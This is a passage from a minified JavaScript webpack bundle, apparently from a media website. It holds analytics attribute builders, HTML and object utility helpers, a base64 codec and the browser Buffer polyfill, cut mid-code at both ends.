URL(t)}catch(e){return{}}(d=s(a))?i="url":h?(i="buzz",b=o(t)[1]):g?(b=a.pathname,i="utility"):(b=a.pathname,i="feed")}return{"data-vars-item-name":r,"data-vars-item-type":n,"data-vars-unit-name":p||l,"data-vars-unit-type":e,"data-vars-target-content-id":b,"data-vars-target-content-type":i,"data-vars-type":d?"web_external_link":"web_internal_link"}}function u(e,t){if(!e)return{};var r=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r={unitName:"right",unitType:"sidebar"},n={unitName:t,unitType:"buzz_body"};if(t){if("header"===e)return{unitName:t,unitType:"buzz_head"};if("footer"===e)return n;if("side"===e)return{unitName:"left",unitType:"sidebar"};if("follow"===e||"sidebar"===e)return r;if("liveblog"===e||"liveblog_copy_link"===e)return n;if("nav_bar"===e)return{unitName:t,unitType:"nav_bar"}}else{if("follow"===e||"sidebar"===e)return r;if("nav_bar"===e)return{unitName:"site_header",unitType:"nav_bar"}}return{unitName:"main",unitType:"feed"}}(e,arguments.length>2&&void 0!==arguments[2]?arguments[2]:""),n="share";return"follow"===e?n="subscribe_follow":"bookmark"===t||"liveblog_copy_link"===e?n="save":["comments","open_notification_center"].includes(t)?n="open":"see_more"===t&&"liveblog"!==e?n="navigate":("more_updates"===t||"see_more"===t&&"liveblog"===e)&&(n="show"),{"data-vars-item-name":t,"data-vars-item-type":"button","data-vars-action-type":n,"data-vars-action-value":t,"data-vars-unit-type":r.unitType,"data-vars-unit-name":r.unitName,"data-vars-type":"web_content_action"}}function p(e,t,r,n){return{"data-vars-unit-name":e,"data-vars-unit-type":t,"data-vars-subunit-name":r,"data-vars-subunit-type":n}}function d(e){return{"data-vars-subunit-name":e,"data-vars-subunit-type":"package","data-vars-unit-name":"main","data-vars-unit-type":"feed"}}function f(e,t,r,n,a){return{"data-vars-subunit-name":r,"data-vars-subunit-type":n,"data-vars-unit-name":e,"data-vars-unit-type":t,"data-vars-item-name":a,"data-vars-item-type":"subbuzz"}}},81755:(e,t,r)=>{var n=r(93799),a=n.parseDOM,i=n.DomUtils,o=r(42639),s=o.decode,c=o.encode,l=/(?:[\xA9\xAE\u2122\u23E9-\u23EF\u23F3\u23F8-\u23FA\u24C2\u25B6\u2600-\u27BF\u2934\u2935\u2B05-\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]|\uD83C[\uDC04\uDCCF\uDD70\uDD71\uDD7E\uDD7F\uDD8E\uDD91-\uDE51\uDF00-\uDFFF]|\uD83D[\uDC00-\uDE4F\uDE80-\uDEFF]|\uD83E[\uDD00-\uDDFF])/g;e.exports={extractScriptTags:function(e){var t=function(e,t){var r=a(e),n=function(e){return e.type===t||"tag"===e.type&&e.name===t};return{matchedTags:r.filter(n),otherTags:r.filter((function(e){return!n(e)}))}}(e,"script");return{scriptTags:t.matchedTags.map((function(e){var t=e.children.reduce((function(e,t){return"".concat(e).concat("text"===t.type?t.data:"")}),"");return{attribs:e.attribs,scriptBody:t}})),otherHtml:t.otherTags.map((function(e){return function(e){return i.getOuterHTML(e).trim()}(e)})).join("").trim()}},emojiScrub:function(e){return e&&"string"==typeof e?e.replace(l,(function(e){return'<span class="emoji">'.concat(e,"</span>")})):e},htmlDecode:s,htmlEncode:c,removeHTMLTags:function(e){return e.replace(/<[^>]*>/g,"")}}},8996:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});const n=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2?arguments[2]:void 0;if(0===t.length)return e;var n=t.reduce((function(e,t){return e&&e[t]}),e);return void 0!==n?n:r}},67552:(e,t,r)=>{"use strict";r.r(t),r.d(t,{getIn:()=>n.A,isEmpty:()=>p,mapObject:()=>d,removeKeys:()=>f,requireIn:()=>h,setIn:()=>s,updateIn:()=>c});var n=r(8996),a=r(41705);function i(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function o(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?i(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const s=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2?arguments[2]:void 0;if(0===t.length)return e;var n=t.length,a=Array.isArray(e)?e.slice():o({},e);return t.reduce((function(e,t,i){if(i===n-1)return e[t]=r,a;var s=e[t],c=Array.isArray(s)?s.slice():o({},s);return e[t]=c,0===i&&(a[t]=c),c}),a)},c=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2?arguments[2]:void 0;if(0===t.length)return e;var a=(0,n.A)(e,t);return s(e,t,r(a))};var l=r(40694),u=Object.prototype.hasOwnProperty;const p=function(e){if(null===e)return!0;if(void 0===e)return!0;if(e.length>0)return!1;if(0===e.length)return!0;if("object"!==(0,l.A)(e))return!1;for(var t in e)if(u.call(e,t))return!1;return!0},d=function(e,t){var r=t;if("object"!==(0,l.A)(e))throw new Error("mapObject expects an object as first argument, ".concat((0,l.A)(e)," given"));return"function"!=typeof t&&(console.warn("mapObject expects a function as second argument, ".concat((0,l.A)(t)," given")),r=function(e){return e}),Object.entries(e).map((function(e){return[e[0],r(e[1])]})).reduce((function(e,t){return Object.assign(e,(0,a.A)({},t[0],t[1])),e}),{})},f=function(e,t){return"object"!==(0,l.A)(e)?e:Object.entries(e).reduce((function(e,r){return t(r[1],r[0])||Object.assign(e,(0,a.A)({},r[0],r[1])),e}),{})},h=function(e,t){var r="__NONE__",a=(0,n.A)(e,t,r);if(a===r)throw Error("requireIn: no value found for path");return a}},37322:(e,t)=>{"use strict";t.byteLength=function(e){var t=s(e),r=t[0],n=t[1];return 3*(r+n)/4-n},t.toByteArray=function(e){var t,r,i=s(e),o=i[0],c=i[1],l=new a(function(e,t,r){return 3*(t+r)/4-r}(0,o,c)),u=0,p=c>0?o-4:o;for(r=0;r<p;r+=4)t=n[e.charCodeAt(r)]<<18|n[e.charCodeAt(r+1)]<<12|n[e.charCodeAt(r+2)]<<6|n[e.charCodeAt(r+3)],l[u++]=t>>16&255,l[u++]=t>>8&255,l[u++]=255&t;return 2===c&&(t=n[e.charCodeAt(r)]<<2|n[e.charCodeAt(r+1)]>>4,l[u++]=255&t),1===c&&(t=n[e.charCodeAt(r)]<<10|n[e.charCodeAt(r+1)]<<4|n[e.charCodeAt(r+2)]>>2,l[u++]=t>>8&255,l[u++]=255&t),l},t.fromByteArray=function(e){for(var t,n=e.length,a=n%3,i=[],o=16383,s=0,l=n-a;s<l;s+=o)i.push(c(e,s,s+o>l?l:s+o));return 1===a?(t=e[n-1],i.push(r[t>>2]+r[t<<4&63]+"==")):2===a&&(t=(e[n-2]<<8)+e[n-1],i.push(r[t>>10]+r[t>>4&63]+r[t<<2&63]+"=")),i.join("")};for(var r=[],n=[],a="undefined"!=typeof Uint8Array?Uint8Array:Array,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",o=0;o<64;++o)r[o]=i[o],n[i.charCodeAt(o)]=o;function s(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var r=e.indexOf("=");return-1===r&&(r=t),[r,r===t?0:4-r%4]}function c(e,t,n){for(var a,i,o=[],s=t;s<n;s+=3)a=(e[s]<<16&16711680)+(e[s+1]<<8&65280)+(255&e[s+2]),o.push(r[(i=a)>>18&63]+r[i>>12&63]+r[i>>6&63]+r[63&i]);return o.join("")}n["-".charCodeAt(0)]=62,n["_".charCodeAt(0)]=63},38891:(e,t,r)=>{"use strict";const n=r(37322),a=r(8239),i="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;t.Buffer=c,t.SlowBuffer=function(e){return+e!=e&&(e=0),c.alloc(+e)},t.INSPECT_MAX_BYTES=50;const o=2147483647;function s(e){if(e>o)throw new RangeError('The value "'+e+'" is invalid for option "size"');const t=new Uint8Array(e);return Object.setPrototypeOf(t,c.prototype),t}function c(e,t,r){if("number"==typeof e){if("string"==typeof t)throw new TypeError('The "string" argument must be of type string. Received type number');return p(e)}return l(e,t,r)}function l(e,t,r){if("string"==typeof e)return function(e,t){if("string"==typeof t&&""!==t||(t="utf8"),!c.isEncoding(t))throw new TypeError("Unknown encoding: "+t);const r=0|m(e,t);let n=s(r);const a=n.write(e,t);return a!==r&&(n=n.slice(0,a)),n}(e,t);if(ArrayBuffer.isView(e))return function(e){if(Y(e,Uint8Array)){const t=new Uint8Array(e);return f(t.buffer,t.byteOffset,t.byteLength)}return d(e)}(e);if(null==e)throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(Y(e,ArrayBuffer)||e&&Y(e.buffer,ArrayBuffer))return f(e,t,r);if("undefined"!=typeof SharedArrayBuffer&&(Y(e,SharedArrayBuffer)||e&&Y(e.buffer,SharedArrayBuffer)))return f(e,t,r);if("number"==typeof e)throw new TypeError('The "value" argument must not be of type number. Received type number');const n=e.valueOf&&e.valueOf();if(null!=n&&n!==e)return c.from(n,t,r);const a=function(e){if(c.isBuffer(e)){const t=0|h(e.length),r=s(t);return 0===r.length||e.copy(r,0,0,t),r}return void 0!==e.length?"number"!=typeof e.length||J(e.length)?s(0):d(e):"Buffer"===e.type&&Array.isArray(e.data)?d(e.data):void 0}(e);if(a)return a;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return c.from(e[Symbol.toPrimitive]("string"),t,r);throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function u(e){if("number"!=typeof e)throw new TypeError('"size" argument must be of type number');if(e<0)throw new RangeError('The value "'+e+'" is invalid for option "size"')}function p(e){return u(e),s(e<0?0:0|h(e))}function d(e){const t=e.length<0?0:0|h(e.length),r=s(t);for(let n=0;n<t;n+=1)r[n]=255&e[n];return r}function f(e,t,r){if(t<0||e.byteLength<t)throw new RangeError('"offset" is outside of buffer bounds');if(e.byteLength<t+(r||0))throw new RangeError('"length" is outside of buffer bounds');let n;return n=void 0===t&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,t):new Uint8Array(e,t,r),Object.setPrototypeOf(n,c.prototype),n}function h(e){if(e>=o)throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+o.toString(16)+" bytes");return 0|e}function m(e,t){if(c.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||Y(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw new TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);const r=e.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===r)return 0;let a=!1;for(;;)switch(t){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":return G(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return Z(e).length;default:if(a)return n?-1:G(e).length;t=(""+t).toLowerCase(),a=!0}}function g(e,t,r){let n=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===r||r>this.length)&&(r=this.length),r<=0)return"";if((r>>>=0)<=(t>>>=0))return"";for(e||(e="utf8");;)switch(e){case"hex":return R(this,t,r);case"utf8":case"utf-8":return S(this,t,r);case"ascii":return T(this,t,r);case"latin1":case"binary":return O(this,t,r);case"base64":return k(this,t,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return L(this,t,r);default:if(n)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),n=!0}}function b(e,t,r){const n=e[t];e[t]=e[r],e[r]=n}function v(e,t,r,n,a){if(0===e.length)return-1;if("string"==typeof r?(n=r,r=0):r>2147483647?r=2147483647:r<-2147483648&&(r=-2147483648),J(r=+r)&&(r=a?0:e.length-1),r<0&&(r=e.length+r),r>=e.length){if(a)return-1;r=e.length-1}else if(r<0){if(!a)return-1;r=0}if("string"==typeof t&&(t=c.from(t,n)),c.isBuffer(t))return 0===t.length?-1:y(e,t,r,n,a);if("number"==typeof t)return t&=255,"function"==typeof Uint8Array.prototype.indexOf?a?Uint8Array.prototype.indexOf.call(e,t,r):Uint8Array.prototype.lastIndexOf.call(e,t,r):y(e,[t],r,n,a);throw new TypeError("val must be string, number or Buffer")}function y(e,t,r,n,a){let i,o=1,s=e.length,c=t.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(e.length<2||t.length<2)return-1;o=2,s/=2,c/=2,r/=2}function l(e,t){return 1===o?e[t]:e.readUInt16BE(t*o)}if(a){let n=-1;for(i=r;i<s;i++)if(l(e,i)===l(t,-1===n?0:i-n)){if(-1===n&&(n=i),i-n+1===c)return n*o}else-1!==n&&(i-=i-n),n=-1}else for(r+c>s&&(r=s-c),i=r;i>=0;i--){let r=!0;for(let n=0;n<c;n++)if(l(e,i+n)!==l(t,n)){r=!1;break}if(r)return i}return-1}function _(e,t,r,n){r=Number(r)||0;const a=e.length-r;n?(n=Number(n))>a&&(n=a):n=a;const i=t.length;let o;for(n>i/2&&(n=i/2),o=0;o<n;++o){const n=parseInt(t.substr(2*o,2),16);if(J(n))return o;e[r+o]=n}return o}function w(e,t,r,n){return K(G(t,e.length-r),e,r,n)}function E(e,t,r,n){return K(function(e){const t=[];for(let r=0;r<e.length;++r)t.push(255&e.charCodeAt(r));return t}(t),e,r,n)}function x(e,t,r,n){return K(Z(t),e,r,n)}function A(e,t,r,n){return K(function(e,t){let r,n,a;const i=[];for(let o=0;o<e.length&&!((t-=2)<0);++o)r=e.charCodeAt(o),n=r>>8,a=r%256,i.push(a),i.push(n);return i}(t,e.length-r),e,r,n)}function k(e,t,r){return 0===t&&r===e.length?n.fromByteArray(e):n.fromByteArray(e.slice(t,r))}function S(e,t,r){r=Math.min(e.length,r);const n=[];let a=t;for(;a<r;){const t=e[a];let i=null,o=t>239?4:t>223?3:t>191?2:1;if(a+o<=r){let r,n,s,c;switch(o){case 1:t<128&&(i=t);break;case 2:r=e[a+1],128==(192&r)&&(c=(31&t)<<6|63&r,c>127&&(i=c));break;case 3:r=e[a+1],n=e[a+2],128==(192&r)&&128==(192&n)&&(c=(15&t)<<12|(63&r)<<6|63&n,c>2047&&(c<55296||c>57343)&&(i=c));break;case 4:r=e[a+1],n=e[a+2],s=e[a+3],128==(192&r)&&128==(192&n)&&128==(192&s)&&(c=(15&t)<<18|(63&r)<<12|(63&n)<<6|63&s,c>65535&&c<1114112&&(i=c))}}null===i?(i=65533,o=1):i>65535&&(i-=65536,n.push(i>>>10&1023|55296),i=56320|1023&i),n.push(i),a+=o}return function(e){const t=e.length;if(t<=C)return String.fromCharCode.apply(String,e);let r="",n=0;for(;n<t;)r+=String.fromCharCode.apply(String,e.slice(n,n+=C));return r}(n)}t.kMaxLength=o,c.TYPED_ARRAY_SUPPORT=function(){try{const e=new Uint8Array(1),t={foo:function(){return 42}};return Object.setPrototypeOf(t,Uint8Array.prototype),Object.setPrototypeOf(e,t),42===e.foo()}catch(e){return!1}}(),c.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(c.prototype,"parent",{enumerable:!0,get:function(){if(c.isBuffer(this))return this.buffer}}),Object.defineProperty(c.prototype,"offset",{enumerable:!0,get:function(){if(c.isBuffer(this))return this.byteOffset}}),c.poolSize=8192,c.from=function(e,t,r){return l(e,t,r)},Object.setPrototypeOf(c.prototype,Uint8Array.prototype),Object.setPrototypeOf(c,Uint8Array),c.alloc=function(e,t,r){return function(e,t,r){return u(e),e<=0?s(e):void 0!==t?"string"==typeof r?s(e).fill(t,r):s(e).fill(t):s(e)}(e,t,r)},c.allocUnsafe=function(e){return p(e)},c.allocUnsafeSlow=function(e){return p(e)},c.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==c.prototype},c.compare=function(e,t){if(Y(e,Uint8Array)&&(e=c.from(e,e.offset,e.byteLength)),Y(t,Uint8Array)&&(t=c.from(t,t.offset,t.byteLength)),!c.isBuffer(e)||!c.isBuffer(t))throw new TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===t)return 0;let r=e.length,n=t.length;for(let a=0,i=Math.min(r,n);a<i;++a)if(e[a]!==t[a]){r=e[a],n=t[a];break}return r<n?-1:n<r?1:0},c.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},c.concat=function(e,t){if(!Array.isArray(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return c.alloc(0);let r;if(void 0===t)for(t=0,r=0;r<e.length;++r)t+=e[r].length;const n=c.allocUnsafe(t);let a=0;for(r=0;r<e.length;++r){let t=e[r];if(Y(t,Uint8Array))a+t.length>n.length?(c.isBuffer(t)||(t=c.from(t)),t.copy(n,a)):Uint8Array.prototype.set.call(n,t,a);else{if(!c.isBuffer(t))throw new TypeError('"list" argument must be an Array of Buffers');t.copy(n,a)}a+=t.length}return n},c.byteLength=m,c.prototype._isBuffer=!0,c.prototype.swap16=function(){const e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(let t=0;t<e;t+=2)b(this,t,t+1);return this},c.prototype.swap32=function(){const e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(let t=0;t<e;t+=4)b(this,t,t+3),b(this,t+1,t+2);return this},c.prototype.swap64=function(){const e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(let t=0;t<e;t+=8)b(this,t,t+7),b(this,t+1,t+6),b(this,t+2,t+5),b(this,t+3,t+4);return this},c.prototype.toString=function(){const e=this.length;return 0===e?"":0===arguments.length?S(this,0,e):g.apply(this,arguments)},c.prototype.toLocaleString=c.prototype.toString,c.prototype.equals=function(e){if(!c.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===c.compare(this,e)},c.prototype.inspect=function(){let e="";const r=t.INSPECT_MAX_BYTES;return e=this.toString("hex",0,r).replace(/(.{2})/g,"$1 ").trim(),this.length>r&&(e+=" ... "),"<Buffer "+e+">"},i&&(c.prototype[i]=c.prototype.inspect),c.prototype.compare=function(e,t,r,n,a){if(Y(e,Uint8Array)&&(e=c.from(e,e.offset,e.byteLength)),!c.isBuffer(e))throw new TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===t&&(t=0),void 0===r&&(r=e?e.length:0),void 0===n&&(n=0),void 0===a&&(a=this.length),t<0||r>e.length||n<0||a>this.length)throw new RangeError("out of range index");if(n>=a&&t>=r)return 0;if(n>=a)return-1;if(t>=r)return 1;if(this===e)return 0;let i=(a>>>=0)-(n>>>=0),o=(r>>>=0)-(t>>>=0);const s=Math.min(i,o),l=this.slice(n,a),u=e.slice(t,r);for(let e=0;e<s;++e)if(l[e]!==u[e]){i=l[e],o=u[e];break}return i<o?-1:o<i?1:0},c.prototype.includes=function(e,t,r){return-1!==this.indexOf(e,t,r)},c.prototype.indexOf=function(e,t,r){return v(this,e,t,r,!0)},c.prototype.lastIndexOf=function(e,t,r){return v(this,e,t,r,!1)},c.prototype.write=function(e,t,r,n){if(void 0===t)n="utf8",r=this.length,t=0;else if(void 0===r&&"string"==typeof t)n=t,r=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t>>>=0,isFinite(r)?(r>>>=0,void 0===n&&(n="utf8")):(n=r,r=void 0)}const a=this.length-t;if((void 0===r||r>a)&&(r=a),e.length>0&&(r<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");n||(n="utf8");let i=!1;for(;;)switch(n){case"hex":return _(this,e,t,r);case"utf8":case"utf-8":return w(this,e,t,r);case"ascii":case"latin1":case"binary":return E(this,e,t,r);case"base64":return x(this,e,t,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return A(this,e,t,r);default:if(i)throw new TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),i=!0}},c.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};const C=4096;function T(e,t,r){let n="";r=Math.min(e.length,r);for(let a=t;a<r;++a)n+=String.fromCharCode(127&e[a]);return n}function O(e,t,r){let n="";r=Math.min(e.length,r);for(let a=t;a<r;++a)n+=String.fromCharCode(e[a]);return n}function R(e,t,r){const n=e.length;(!t||t<0)&&(t=0),(!r||r<0||r>n)&&(r=n);let a="";for(let n=t;n<r;++n)a+=Q[e[n]];return a}function L(e,t,r){const n=e.slice(t,r);let a="";for(let e=0;e<n.length-1;e+=2)a+=String.fromCharCode(n[e]+256*n[e+1]);return a}function D(e,t,r){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(e+t>r)throw new RangeError("Trying to access beyond buffer length")}function N(e,t,r,n,a,i){if(!c.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>a||t<i)throw new RangeError('"value" argument is out of bounds');if(r+n>e.length)throw new RangeError("Index out of range")}function q(e,t,r,n,a){V(t,n,a,e,r,7);let i=Number(t&BigInt(4294967295));e[r++]=i,i>>=8,e[r++]=i,i>>=8,e[r++]=i,i>>=8,e[r++]=i;let o=Number(t>>BigInt(32)&BigInt(4294967295));return e[r++]=o,o>>=8,e[r++]=o,o>>=8,e[r++]=o,o>>=8,e[r++]=o,r}function I(e,t,r,n,a){V(t,n,a,e,r,7);let i=Number(t&BigInt(4294967295));e[r+7]=i,i>>=8,e[r+6]=i,i>>=8,e[r+5]=i,i>>=8,e[r+4]=i;let o=Number(t>>BigInt(32)&BigInt(4294967295));return e[r+3]=o,o>>=8,e[r+2]=o,o>>=8,e[r+1]=o,o>>=8,e[r]=o,r+8}function P(e,t,r,n,a,i){if(r+n>e.length)throw new RangeError("Index out of range");if(r<0)throw new RangeError("Index out of range")}function B(e,t,r,n,i){return t=+t,r>>>=0,i||P(e,0,r,4),a.write(e,t,r,n,23,4),r+4}function U(e,t,r,n,i){return t=+t,r>>>=0,i||P(e,0,r,8),a.write(e,t,r,n,52,8),r+8}c.prototype.slice=function(e,t){const r=this.length;(e=~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),(t=void 0===t?r:~~t)<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e);const n=this.subarray(e,t);return Object.setPrototypeOf(n,c.prototype),n},c.prototype.readUintLE=c.prototype.readUIntLE=function(e,t,r){e>>>=0,t>>>=0,r||D(e,t,this.length);let n=this[e],a=1,i=0;for(;++i<t&&(a*=256);)n+=this[e+i]*a;return n},c.prototype.readUintBE=c.prototype.readUIntBE=function(e,t,r){e>>>=0,t>>>=0,r||D(e,t,this.length);let n=this[e+--t],a=1;for(;t>0&&(a*=256);)n+=this[e+--t]*a;return n},c.prototype.readUint8=c.prototype.readUInt8=function(e,t){return e>>>=0,t||D(e,1,this.length),this[e]},c.prototype.readUint16LE=c.prototype.readUInt16LE=function(e,t){return e>>>=0,t||D(e,2,this.length),this[e]|this[e+1]<<8},c.prototype.readUint16BE=c.prototype.readUInt16BE=function(e,t){return e>>>=0,t||D(e,2,this.length),this[e]<<8|this[e+1]},c.prototype.readUint32LE=c.prototype.readUInt32LE=function(e,t){return e>>>=0,t||D(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},c.prototype.readUint32BE=c.prototype.readUInt32BE=function(e,t){return e>>>=0,t||D(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},c.prototype.readBigUInt64LE=$((function(e){H(e>>>=0,"offset");const t=this[e],r=this[e+7];void 0!==t&&void 0!==r||W(e,this.length-8);const n=t+256*this[++e]+65536*this[++e]+this[++e]*2**24,a=this[++e]+256*this[++e]+65536*this[++e]+r*2**24;return BigInt(n)+(BigInt(a)<<BigInt(32))})),c.prototype.readBigUInt64BE=$((function(e){H(e>>>=0,"offset");const t=this[e],r=this[e+7];void 0!==t&&void 0!==r||W(e,this.length-8);const n=t*2**24+65536*this[++e]+256*this[++e]+this[++e],a=this[++e]*2**24+65536*this[++e]+256*this[++e]+r;return(BigInt(n)<<BigInt(32))+BigInt(a)})),c.prototype.readIntLE=function(e,t,r){e>>>=0,t>>>=0,r||D(e,t,this.length);let n=this[e],a=1,i=0;for(;++i<t&&(a*=256);)n+=this[e+i]*a;return a*=128,n>=a&&(n-=Math.pow(2,8*t)),n},c.prototype.readIntBE=function(e,t,r){e>>>=0,t>>>=0,r||D(e,t,this.length);let n=t,a=1,i=this[e+--n];for(;n>0&&(a*=256);)i+=this[e+--n]*a;return a*=128,i>=a&&(i-=Math.pow(2,8*t)),i},c.prototype.readInt8=function(e,t){return e>>>=0,t||D(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},c.prototype.readInt16LE=function(e,t){e>>>=0,t||D(e,2,this.length);const r=this[e]|this[e+1]<<8;return 32768&r?4294901760|r:r},c.prototype.readInt16BE=function(e,t){e>>>=0,t||D(e,2,this.length);const r=this[e+1]|this[e]<<8;return 32768&r?4294901760|r:r},c.prototype.readInt32LE=function(e,t){return e>>>=0,t||D(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},c.prototype.readInt32BE=function(e,t){return e>>>=0,t||D(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},c.prototype.readBigInt64LE=$((function(e){H(e>>>=0,"offset");const t=this[e],r=this[e+7];void 0!==t&&void 0!==r||W(e,this.length-8);const n=this[e+4]+256*this[e+5]+65536*this[e+6]+(r<<24);return(BigInt(n)<<BigInt(32))+BigInt(t+256*this[++e]+65536*this[++e]+this[++e]*2**24)})),c.prototype.readBigInt64BE=$((function(e){H(e>>>=0,"offset");const t=this[e],r=this[e+7];void 0!==t&&void 0!==r||W(e,this.length-8);const n=(t<<24)+65536*this[++e]+256*this[++e]+this[++e];return(BigInt(n)<<BigInt(32))+BigInt(this[++e]*2**24+65536*this[++e]+256*this[++e]+r)})),c.prototype.readFloatLE=function(e,t){return e>>>=0,t||D(e,4,this.length),a.read(this,e,!0,23,4)},c.prototype.readFloatBE=function(e,t){return e>>>=0,t||D(e,4,this.length),a.read(this,e,!1,23,4)},c.prototype.readDoubleLE=function(e,t){return e>>>=0,t||D(e,8,this.length),a.read(this,e,!0,52,8)},c.prototype.readDoubleBE=function(e,t){return e>>>=0,t||D(e,8,this.length),a.read(this,e,!1,52,8)},c.prototype.writeUintLE=c.prototype.writeUIntLE=function(e,t,r,n){e=+e,t>>>=0,r>>>=0,n||N(this,e,t,r,Math.pow(2,8*r)-1,0);let a=1,i=0;for(this[t]=255&e;++i<r&&(a*=256);)this[t+i]=e/a&255;return t+r},c.prototype.writeUintBE=c.prototype.writeUIntBE=function(e,t,r,n){e=+e,t>>>=0,r>>>=0,n||N(this,e,t,r,Math.pow(2,8*r)-1,0);let a=r-1,i=1;for(this[t+a]=255&e;--a>=0&&(i*=256);)this[t+a]=e/i&255;return t+r},c.prototype.writeUint8=c.prototype.writeUInt8=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,1,255,0),this[t]=255&e,t+1},c.prototype.writeUint16LE=c.prototype.writeUInt16LE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},c.prototype.writeUint16BE=c.prototype.writeUInt16BE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},c.prototype.writeUint32LE=c.prototype.writeUInt32LE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,4,4294967295,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},c.prototype.writeUint32BE=c.prototype.writeUInt32BE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,4,4294967295,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},c.prototype.writeBigUInt64LE=$((function(e,t=0){return q(this,e,t,BigInt(0),BigInt("0xffffffffffffffff"))})),c.prototype.writeBigUInt64BE=$((function(e,t=0){return I(this,e,t,BigInt(0),BigInt("0xffffffffffffffff"))})),c.prototype.writeIntLE=function(e,t,r,n){if(e=+e,t>>>=0,!n){const n=Math.pow(2,8*r-1);N(this,e,t,r,n-1,-n)}let a=0,i=1,o=0;for(this[t]=255&e;++a<r&&(i*=256);)e<0&&0===o&&0!==this[t+a-1]&&(o=1),this[t+a]=(e/i|0)-o&255;return t+r},c.prototype.writeIntBE=function(e,t,r,n){if(e=+e,t>>>=0,!n){const n=Math.pow(2,8*r-1);N(this,e,t,r,n-1,-n)}let a=r-1,i=1,o=0;for(this[t+a]=255&e;--a>=0&&(i*=256);)e<0&&0===o&&0!==this[t+a+1]&&(o=1),this[t+a]=(e/i|0)-o&255;return t+r},c.prototype.writeInt8=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,1,127,-128),e<0&&(e=255+e+1),this[t]=255&e,t+1},c.prototype.writeInt16LE=function(e,t,r){return 